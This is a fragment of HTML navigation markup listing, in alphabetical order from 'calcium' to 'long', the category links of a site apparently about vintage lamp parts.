	<li class="cat-item cat-item-4837"><a href="https://vintagelampparts.net/category/calcium/" >calcium</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagelampparts.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://vintagelampparts.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagelampparts.net/category/candelabras/" >candelabras</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://vintagelampparts.net/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://vintagelampparts.net/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vintagelampparts.net/category/capiz/" >capiz</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vintagelampparts.net/category/capulina/" >capulina</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://vintagelampparts.net/category/carello/" >carello</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagelampparts.net/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://vintagelampparts.net/category/cars6162/" >cars&#039;6162</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://vintagelampparts.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://vintagelampparts.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagelampparts.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagelampparts.net/category/catalin/" >catalin</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintagelampparts.net/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://vintagelampparts.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://vintagelampparts.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vintagelampparts.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintagelampparts.net/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://vintagelampparts.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagelampparts.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://vintagelampparts.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagelampparts.net/category/charmglow/" >charmglow</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintagelampparts.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagelampparts.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://vintagelampparts.net/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://vintagelampparts.net/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://vintagelampparts.net/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintagelampparts.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://vintagelampparts.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vintagelampparts.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://vintagelampparts.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagelampparts.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintagelampparts.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintagelampparts.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://vintagelampparts.net/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagelampparts.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagelampparts.net/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vintagelampparts.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vintagelampparts.net/category/claus/" >claus</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vintagelampparts.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagelampparts.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://vintagelampparts.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://vintagelampparts.net/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintagelampparts.net/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://vintagelampparts.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintagelampparts.net/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagelampparts.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagelampparts.net/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintagelampparts.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintagelampparts.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://vintagelampparts.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vintagelampparts.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintagelampparts.net/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintagelampparts.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagelampparts.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagelampparts.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vintagelampparts.net/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vintagelampparts.net/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagelampparts.net/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://vintagelampparts.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagelampparts.net/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintagelampparts.net/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vintagelampparts.net/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://vintagelampparts.net/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintagelampparts.net/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagelampparts.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagelampparts.net/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagelampparts.net/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://vintagelampparts.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagelampparts.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://vintagelampparts.net/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintagelampparts.net/category/curtains/" >curtains</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintagelampparts.net/category/custard/" >custard</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://vintagelampparts.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://vintagelampparts.net/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintagelampparts.net/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagelampparts.net/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://vintagelampparts.net/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintagelampparts.net/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://vintagelampparts.net/category/debt/" >debt</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://vintagelampparts.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagelampparts.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://vintagelampparts.net/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintagelampparts.net/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintagelampparts.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintagelampparts.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagelampparts.net/category/detector/" >detector</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagelampparts.net/category/deville/" >deville</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintagelampparts.net/category/dietz/" >dietz</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagelampparts.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagelampparts.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintagelampparts.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagelampparts.net/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagelampparts.net/category/do-ray/" >do-ray</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://vintagelampparts.net/category/do-ray-500/" >do-ray-500</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagelampparts.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vintagelampparts.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://vintagelampparts.net/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagelampparts.net/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagelampparts.net/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagelampparts.net/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vintagelampparts.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://vintagelampparts.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://vintagelampparts.net/category/dualite/" >dualite</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://vintagelampparts.net/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintagelampparts.net/category/dusenberg/" >dusenberg</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagelampparts.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintagelampparts.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintagelampparts.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vintagelampparts.net/category/econolite/" >econolite</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagelampparts.net/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintagelampparts.net/category/edmonds/" >edmonds</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vintagelampparts.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://vintagelampparts.net/category/electricfied/" >electricfied</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagelampparts.net/category/electrify/" >electrify</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://vintagelampparts.net/category/electroline/" >electroline</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://vintagelampparts.net/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintagelampparts.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://vintagelampparts.net/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagelampparts.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vintagelampparts.net/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintagelampparts.net/category/enders/" >enders</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://vintagelampparts.net/category/ep638/" >ep638</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vintagelampparts.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagelampparts.net/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagelampparts.net/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vintagelampparts.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagelampparts.net/category/eureka/" >eureka</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintagelampparts.net/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintagelampparts.net/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagelampparts.net/category/exhuming/" >exhuming</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintagelampparts.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://vintagelampparts.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagelampparts.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagelampparts.net/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vintagelampparts.net/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagelampparts.net/category/falkenstein/" >falkenstein</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintagelampparts.net/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://vintagelampparts.net/category/fat/" >fat-</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://vintagelampparts.net/category/fat-boy/" >fat-boy</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagelampparts.net/category/feit/" >feit</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://vintagelampparts.net/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagelampparts.net/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://vintagelampparts.net/category/feuerhand/" >feuerhand</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagelampparts.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagelampparts.net/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintagelampparts.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagelampparts.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://vintagelampparts.net/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintagelampparts.net/category/finial/" >finial</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://vintagelampparts.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagelampparts.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://vintagelampparts.net/category/fitters/" >fitters</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagelampparts.net/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintagelampparts.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintagelampparts.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://vintagelampparts.net/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://vintagelampparts.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagelampparts.net/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagelampparts.net/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintagelampparts.net/category/fnton/" >fnton</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintagelampparts.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://vintagelampparts.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://vintagelampparts.net/category/foscarini/" >foscarini</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintagelampparts.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://vintagelampparts.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://vintagelampparts.net/category/frantz/" >frantz</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintagelampparts.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagelampparts.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vintagelampparts.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintagelampparts.net/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagelampparts.net/category/geco/" >geco</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vintagelampparts.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagelampparts.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://vintagelampparts.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vintagelampparts.net/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vintagelampparts.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagelampparts.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagelampparts.net/category/gigalumi/" >gigalumi</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagelampparts.net/category/glance/" >glance</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://vintagelampparts.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagelampparts.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://vintagelampparts.net/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://vintagelampparts.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintagelampparts.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagelampparts.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vintagelampparts.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintagelampparts.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintagelampparts.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintagelampparts.net/category/grist/" >grist</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintagelampparts.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vintagelampparts.net/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://vintagelampparts.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://vintagelampparts.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintagelampparts.net/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://vintagelampparts.net/category/hans-agne/" >hans-agne</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://vintagelampparts.net/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://vintagelampparts.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://vintagelampparts.net/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagelampparts.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagelampparts.net/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintagelampparts.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://vintagelampparts.net/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintagelampparts.net/category/heck/" >heck</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintagelampparts.net/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://vintagelampparts.net/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintagelampparts.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagelampparts.net/category/hinkss/" >hinks&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagelampparts.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://vintagelampparts.net/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://vintagelampparts.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintagelampparts.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagelampparts.net/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintagelampparts.net/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://vintagelampparts.net/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://vintagelampparts.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintagelampparts.net/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://vintagelampparts.net/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://vintagelampparts.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://vintagelampparts.net/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vintagelampparts.net/category/icicle/" >icicle</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintagelampparts.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagelampparts.net/category/idee/" >idee</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintagelampparts.net/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://vintagelampparts.net/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintagelampparts.net/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagelampparts.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagelampparts.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintagelampparts.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://vintagelampparts.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://vintagelampparts.net/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagelampparts.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagelampparts.net/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagelampparts.net/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://vintagelampparts.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vintagelampparts.net/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://vintagelampparts.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://vintagelampparts.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagelampparts.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagelampparts.net/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintagelampparts.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://vintagelampparts.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://vintagelampparts.net/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vintagelampparts.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://vintagelampparts.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintagelampparts.net/category/kaco/" >kaco</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://vintagelampparts.net/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vintagelampparts.net/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagelampparts.net/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintagelampparts.net/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vintagelampparts.net/category/kilborn/" >kilborn</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagelampparts.net/category/killark/" >killark</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vintagelampparts.net/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintagelampparts.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintagelampparts.net/category/klonz/" >klonz</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintagelampparts.net/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintagelampparts.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintagelampparts.net/category/koehler/" >koehler</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagelampparts.net/category/kosmos/" >kosmos</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://vintagelampparts.net/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintagelampparts.net/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagelampparts.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagelampparts.net/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagelampparts.net/category/lampshade/" >lampshade</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagelampparts.net/category/lamput/" >lamput</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintagelampparts.net/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagelampparts.net/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://vintagelampparts.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagelampparts.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://vintagelampparts.net/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagelampparts.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://vintagelampparts.net/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagelampparts.net/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://vintagelampparts.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://vintagelampparts.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://vintagelampparts.net/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagelampparts.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://vintagelampparts.net/category/lick/" >lick</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://vintagelampparts.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagelampparts.net/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagelampparts.net/category/lightolier/" >lightolier</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://vintagelampparts.net/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagelampparts.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vintagelampparts.net/category/lineman/" >lineman</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintagelampparts.net/category/linread/" >linread</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagelampparts.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://vintagelampparts.net/category/lithophane/" >lithophane</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintagelampparts.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintagelampparts.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vintagelampparts.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vintagelampparts.net/category/long/" >long</a>
</li>
